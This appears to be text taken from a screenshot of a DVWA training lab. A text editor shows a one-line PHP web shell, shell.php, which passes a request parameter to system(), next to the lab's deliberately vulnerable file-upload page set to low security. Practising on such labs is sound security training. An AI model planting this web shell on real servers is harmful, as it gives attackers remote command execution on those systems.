 ~/Desktop/shell.php - Mousepad
File Edit Search View Document Help
1 <?php system($_REQUEST["cmd"]); ?>
2
Not secure | 192.168.1.10/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.0.7